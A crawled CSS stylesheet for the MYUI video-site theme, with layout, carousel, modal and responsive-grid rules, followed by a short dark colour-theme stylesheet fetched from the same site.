.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* down-list */
.myui-down__list li{ padding: 10px;}
.myui-down__list li:first-child{ margin-top: -20px;}
.myui-down__list li .text{ line-height: 30px;}
.myui-down__list li .operate{ float: right;}
.myui-down__list li .operate .btn{ display: inline-block; margin-left: 5px; padding: 5px 10px;}
.myui-down__list li .operate .btn:hover{ opacity: 0.8;}
.myui-down__list li .operate .btn img{ vertical-align: -1px;}
.myui-down__list li .operate .thunder{ background-color: #11a5e8; border-color: #11a5e8; color: #fff;}
.myui-down__list li .operate .bendi{ background-color: #009966; border-color: #009966; color: #fff;}
.myui-down__list li .operate .copy{ background-color: #ff9900; border-color: #ff9900; color: #fff;}
.myui-down__list li .operate .xiaomi{ background-color: #FF5722; border-color: #FF5722; color: #fff;}
.myui-down__list li .operate .thunderkk{ background-color: #009688; border-color: #009688; color: #fff;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* msg */
.myui-msg__form{ width: 320px; padding: 50px; margin: 50px auto; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-msg__head{ margin-bottom: 20px;}
.myui-msg__head .fa{ font-size: 80px; color: red;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap; overflow: hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
.scrollbar::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.scrollbar::-webkit-scrollbar-thumb{background-color: #ccc;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px; line-height: 20px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* down-list */
	.myui-down__list li{ padding: 5px 0 10px;}
	.myui-down__list li .operate{ float: none; display: block;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: http://javbus.sbs/template/24/statics/css/mytheme-color1.css?v=1.1
body_size: 1681
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #292838; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* panel */
.myui-panel-bg{background-color: #292838;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
